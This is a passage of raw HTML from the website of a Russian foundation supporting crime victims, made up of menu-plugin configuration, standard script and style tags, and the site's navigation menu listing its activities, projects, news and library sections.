off","fade_submenus_side":"left","fade_submenus_delay":"100","fade_submenus_speed":"500","use_slide_effect":"off","slide_effect_back_to_text":"Back","accordion_animation":"off","auto_expand_all_submenus":"off","auto_expand_current_submenus":"off","menu_item_click_to_trigger_submenu":"off","button_width":"55","button_width_unit":"px","button_height":"55","button_height_unit":"px","button_background_colour":"#000000","button_background_colour_hover":"#000000","button_background_colour_active":"#000000","toggle_button_border_radius":"5","button_transparent_background":"off","button_left_or_right":"right","button_position_type":"fixed","button_distance_from_side":"5","button_distance_from_side_unit":"%","button_top":"15","button_top_unit":"px","button_push_with_animation":"off","button_click_animation":"boring","button_line_margin":"5","button_line_margin_unit":"px","button_line_width":"25","button_line_width_unit":"px","button_line_height":"3","button_line_height_unit":"px","button_line_colour":"#ffffff","button_line_colour_hover":"#ffffff","button_line_colour_active":"#ffffff","button_font_icon":"","button_font_icon_when_clicked":"","button_image":"","button_image_when_clicked":"","button_title":"","button_title_open":"","button_title_position":"left","menu_container_columns":"","button_font":"","button_font_size":"14","button_font_size_unit":"px","button_title_line_height":"13","button_title_line_height_unit":"px","button_text_colour":"#ffffff","button_trigger_type_click":"on","button_trigger_type_hover":"off","button_click_trigger":"#responsive-menu-button","items_order":{"title":"on","menu":"on","search":"on","additional content":"on"},"menu_title":"","menu_title_link":"","menu_title_link_location":"_self","menu_title_image":"","menu_title_font_icon":"","menu_title_section_padding":{"top":"10%","right":"5%","bottom":"0%","left":"5%"},"menu_title_background_colour":"#212121","menu_title_background_hover_colour":"#212121","menu_title_font_size":"13","menu_title_font_size_unit":"px","menu_title_alignment":"left","menu_title_font_weight":"400","menu_title_font_family":"","menu_title_colour":"#ffffff","menu_title_hover_colour":"#ffffff","menu_title_image_width":"","menu_title_image_width_unit":"%","menu_title_image_height":"","menu_title_image_height_unit":"px","menu_additional_content":"","menu_additional_section_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_additional_content_font_size":"16","menu_additional_content_font_size_unit":"px","menu_additional_content_alignment":"center","menu_additional_content_colour":"#ffffff","menu_search_box_text":"Search","menu_search_box_code":"","menu_search_section_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_search_box_height":"45","menu_search_box_height_unit":"px","menu_search_box_border_radius":"30","menu_search_box_text_colour":"#333333","menu_search_box_background_colour":"#ffffff","menu_search_box_placeholder_colour":"#c7c7cd","menu_search_box_border_colour":"#dadada","menu_section_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_width":"75","menu_width_unit":"%","menu_maximum_width":"","menu_maximum_width_unit":"px","menu_minimum_width":"","menu_minimum_width_unit":"px","menu_auto_height":"off","menu_container_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_container_background_colour":"#212121","menu_background_image":"","animation_type":"slide","menu_appear_from":"left","animation_speed":"0.5","page_wrapper":"","menu_close_on_body_click":"off","menu_close_on_scroll":"off","menu_close_on_link_click":"off","enable_touch_gestures":"","active_arrow_font_icon_type":"font-awesome","active_arrow_image_alt":"","admin_theme":"light","breakpoint":"800","button_font_icon_type":"font-awesome","button_font_icon_when_clicked_type":"font-awesome","button_image_alt":"","button_image_alt_when_clicked":"","button_trigger_type":"click","custom_css":"","desktop_menu_options":"{\"2083\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"2084\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"2085\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"2086\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"2087\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"}}","excluded_pages":null,"external_files":"off","header_bar_logo_alt":"","hide_on_desktop":"off","hide_on_mobile":"off","inactive_arrow_font_icon_type":"font-awesome","inactive_arrow_image_alt":"","keyboard_shortcut_close_menu":"27,37","keyboard_shortcut_open_menu":"32,39","menu_adjust_for_wp_admin_bar":"off","menu_depth_5":"30","menu_depth_5_unit":"%","menu_title_font_icon_type":"font-awesome","menu_title_image_alt":"","minify_scripts":"off","mobile_only":"off","remove_bootstrap":"","remove_fontawesome":"","scripts_in_footer":"off","shortcode":"off","single_menu_font":"","single_menu_font_size":"14","single_menu_font_size_unit":"px","single_menu_height":"80","single_menu_height_unit":"px","single_menu_item_background_colour":"#ffffff","single_menu_item_background_colour_hover":"#ffffff","single_menu_item_link_colour":"#000000","single_menu_item_link_colour_hover":"#000000","single_menu_item_submenu_background_colour":"#ffffff","single_menu_item_submenu_background_colour_hover":"#ffffff","single_menu_item_submenu_link_colour":"#000000","single_menu_item_submenu_link_colour_hover":"#000000","single_menu_line_height":"80","single_menu_line_height_unit":"px","single_menu_submenu_font":"","single_menu_submenu_font_size":"12","single_menu_submenu_font_size_unit":"px","single_menu_submenu_height":"40","single_menu_submenu_height_unit":"auto","single_menu_submenu_line_height":"40","single_menu_submenu_line_height_unit":"px","menu_title_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_id":32901,"active_toggle_contents":"\u25b2","inactive_toggle_contents":"\u25bc"}]};
//# sourceURL=rmp_menu_scripts-js-extra
</script>
<script src="https://fondpp.org/wp-content/plugins/responsive-menu/v4.0.0/assets/js/rmp-menu.js?ver=4.6.0" id="rmp_menu_scripts-js"></script>
<script src="https://fondpp.org/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.8" id="ppress-flatpickr-js"></script>
<script src="https://fondpp.org/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.8" id="ppress-select2-js"></script>
<link rel='shortlink' href='https://wp.me/p7BnLv-388' />
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://fondpp.org/wp-content/uploads/2018/12/cropped-logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://fondpp.org/wp-content/uploads/2018/12/cropped-logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fondpp.org/wp-content/uploads/2018/12/cropped-logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://fondpp.org/wp-content/uploads/2018/12/cropped-logo-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-12036 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover elementor-default elementor-kit-30193" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://fondpp.org/" rel="home">
						<img fetchpriority="high"  class="header-image is-logo-image" alt="Фонд поддержки пострадавших от преступлений" src="https://fondpp.org/wp-content/uploads/2017/06/logo-fppp.png" width="500" height="160" />
					</a>
				</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
				<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>		</button>
	</nav>
			<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-main" class=" menu sf-menu"><li id="menu-item-2000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2000"><a href="http://fondpp.org/">Главная</a></li>
<li id="menu-item-17957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17957"><a href="https://fondpp.org/o-fonde/">О фонде<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-17955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17955"><a href="https://fondpp.org/o-fonde/uchrediteli/">Учредители</a></li>
	<li id="menu-item-17956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17956"><a href="https://fondpp.org/o-fonde/nasha-komanda/">Наша команда</a></li>
	<li id="menu-item-17958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17958"><a href="https://fondpp.org/o-fonde/deyatelnost-fonda/">Деятельность Фонда<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-37466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37466"><a href="https://fondpp.org/o-fonde/deyatelnost-fonda/dejatelnost-fonda-v-2024-godu/">2024</a></li>
		<li id="menu-item-35729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35729"><a href="https://fondpp.org/o-fonde/deyatelnost-fonda/dejatelnost-fonda-v-2023-godu/">2023</a></li>
		<li id="menu-item-34451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34451"><a href="https://fondpp.org/o-fonde/deyatelnost-fonda/dejatelnost-fpp-v-2022-godu/">2022</a></li>
		<li id="menu-item-33330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33330"><a href="https://fondpp.org/o-fonde/deyatelnost-fonda/deyatelnost-fonda-v-2021-godu/">2021</a></li>
		<li id="menu-item-31483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31483"><a href="https://fondpp.org/o-fonde/deyatelnost-fonda/deyatelnost-fonda-v-2020-godu/">2020</a></li>
		<li id="menu-item-28915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28915"><a href="https://fondpp.org/o-fonde/deyatelnost-fonda/deyatelnost-fonda-v-2019-godu/">2019</a></li>
		<li id="menu-item-28916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28916"><a href="https://fondpp.org/o-fonde/deyatelnost-fonda/deyatelnost-fonda-v-2018-godu/">2018</a></li>
		<li id="menu-item-25787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25787"><a href="https://fondpp.org/o-fonde/deyatelnost-fonda/deyatelnost-dvizheniya-v-2017-godu/">2017</a></li>
		<li id="menu-item-23580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23580"><a href="https://fondpp.org/o-fonde/deyatelnost-fonda/2016-god/">2016</a></li>
		<li id="menu-item-23579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23579"><a href="https://fondpp.org/o-fonde/deyatelnost-fonda/2015-god/">2015</a></li>
		<li id="menu-item-18338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18338"><a href="https://fondpp.org/o-fonde/deyatelnost-fonda/2014-god/">2014</a></li>
		<li id="menu-item-17965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17965"><a href="https://fondpp.org/o-fonde/deyatelnost-fonda/2013-god/">2013</a></li>
		<li id="menu-item-17964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17964"><a href="https://fondpp.org/o-fonde/deyatelnost-fonda/2012-god/">2012</a></li>
		<li id="menu-item-17963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17963"><a href="https://fondpp.org/o-fonde/deyatelnost-fonda/2011-god/">2011</a></li>
		<li id="menu-item-17962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17962"><a href="https://fondpp.org/o-fonde/deyatelnost-fonda/2010-god/">2010</a></li>
		<li id="menu-item-17961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17961"><a href="https://fondpp.org/o-fonde/deyatelnost-fonda/2009-god/">2009</a></li>
		<li id="menu-item-17960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17960"><a href="https://fondpp.org/o-fonde/deyatelnost-fonda/2008-god/">2008</a></li>
		<li id="menu-item-17959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17959"><a href="https://fondpp.org/o-fonde/deyatelnost-fonda/2007-god/">2007</a></li>
	</ul>
</li>
	<li id="menu-item-17953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17953"><a href="https://fondpp.org/o-fonde/partnery/">Партнеры</a></li>
	<li id="menu-item-23547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23547"><a href="http://10.fondpp.org/">Нам 10 лет</a></li>
	<li id="menu-item-34949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34949"><a href="https://fondpp.org/20-faktov-o-fpp/">20 фактов о ФПП</a></li>
</ul>
</li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-41"><a href="https://fondpp.org/proekty/">Проекты<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-1822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1822"><a href="https://fondpp.org/proekty/obshhestvennaya-priemnaya/">ОБЩЕСТВЕННАЯ ПРИЕМНАЯ</a></li>
	<li id="menu-item-1823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1823"><a href="https://fondpp.org/proekty/prosvetitelskaya-deyatelnost/">ПРОСВЕТИТЕЛЬСКАЯ ДЕЯТЕЛЬНОСТЬ</a></li>
	<li id="menu-item-1824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1824"><a href="https://fondpp.org/proekty/socialnye-proekty/">СОЦИАЛЬНЫЕ ПРОЕКТЫ<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-1843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1843"><a href="https://fondpp.org/proekty/socialnye-proekty/zimnie-psixologicheskie-masterskie/">Зимние психологические мастерские</a></li>
		<li id="menu-item-1844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1844"><a href="https://fondpp.org/proekty/socialnye-proekty/konkurs-socialnogo-plakata-zhertva/">Конкурс социального плаката «Жертва»</a></li>
		<li id="menu-item-1845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1845"><a href="https://fondpp.org/proekty/socialnye-proekty/nedelya-v-podderzhku-poterpevshix/">Неделя в поддержку потерпевших</a></li>
		<li id="menu-item-1851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1851"><a href="https://fondpp.org/proekty/socialnye-proekty/akciya-skazhi-net-detskoj-pornografii/">Акция «Скажи «НET» детской порнографии!»</a></li>
		<li id="menu-item-19471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19471"><a href="https://fondpp.org/proekty/socialnye-proekty/pomoshh-bezhencam/">Помощь беженцам</a></li>
	</ul>
</li>
	<li id="menu-item-2633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2633"><a href="https://fondpp.org/proekty/normotvorcheskaya_deyatelnost/">НОРМОТВОРЧЕСКАЯ ДЕЯТЕЛЬНОСТЬ<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-2634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2634"><a href="https://fondpp.org/proekty/normotvorcheskaya_deyatelnost/isprav-ugolovnyj-zakon/">Исправь уголовный закон</a></li>
	</ul>
</li>
	<li id="menu-item-1874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1874"><a href="https://fondpp.org/proekty/premiya-vybor/">ПРЕМИЯ ВЫБОР</a></li>
	<li id="menu-item-3029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3029"><a href="https://fondpp.org/proekty/pravo-na-zashhitu/">ПРАВО НА ЗАЩИТУ</a></li>
	<li id="menu-item-18285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18285"><a href="https://fondpp.org/proekty/granty/">Гранты<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-18289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18289"><a href="https://fondpp.org/proekty/granty/g-2012/">Гранты 2012</a></li>
		<li id="menu-item-18288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18288"><a href="https://fondpp.org/proekty/granty/g-2011/">Гранты 2011</a></li>
		<li id="menu-item-18287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18287"><a href="https://fondpp.org/proekty/granty/g-2010/">Гранты 2010</a></li>
		<li id="menu-item-18286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18286"><a href="https://fondpp.org/proekty/granty/g-2009/">Гранты 2009</a></li>
	</ul>
</li>
	<li id="menu-item-23549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23549"><a href="https://fondpp.org/proekty/konkurs-sdelaj-vybor/">Конкурс «СДЕЛАЙ ВЫБОР»</a></li>
	<li id="menu-item-30384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30384"><a href="https://fondpp.org/pomoshh-lyudyam-pozhilogo-vozrasta/">Помощь людям пожилого возраста</a></li>
</ul>
</li>
<li id="menu-item-1384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1384"><a href="https://fondpp.org/news/">Новости<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-1360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1360"><a href="https://fondpp.org/news/krupnym-planom/">Крупным планом</a></li>
	<li id="menu-item-1315" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1315"><a href="https://fondpp.org/news/newscast/">Новости фонда</a></li>
	<li id="menu-item-1316" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1316"><a href="https://fondpp.org/news/o-glavnom/">О главном</a></li>
</ul>
</li>
<li id="menu-item-25159" class="menu-item menu-item-type-taxonomy menu-item-object-library menu-item-has-children menu-item-25159"><a href="https://fondpp.org/library/bilblio/">Библиотека<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-25160" class="menu-item menu-item-type-taxonomy menu-item-object-library menu-item-25160"><a href="https://fondpp.org/library/nashi-izdaniya/">Наши издания</a></li>
	<li id="menu-item-25161" class="menu-item menu-item-type-taxonomy menu-item-object-library menu-item-has-children menu-item-25161"><a href="https://fondpp.org/library/po-tematike/">Издания по тематике<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-25162" class="menu-item menu-item-type-taxonomy menu-item-object-library menu-item-25162"><a href="https://fondpp.org/library/specialistam/">Специалистам</a></li>
		<li id="menu-item-25163" class="menu-item menu-item-type-taxonomy menu-item-object-library menu-item-25163"><a href="https://fondpp.org/library/poterpevshim-i-svidetelyam/">Потерпевшим и свидетелям</a></li>
		<li id="menu-item-25164" class="menu-item menu-item-type-taxonomy menu-item-object-library menu-item-25164"><a href="https://fondpp.org/library/detyam-i-roditelyam/">Детям и родителям</a></li>
		<li id="menu-item-25165" class="menu-item menu-item-type-taxonomy menu-item-object-library menu-item-25165"><a href="https://fondpp.org/library/prisyazhnym-zasedatelyam/">Присяжным заседателям</a></li>
	</ul>
</li>
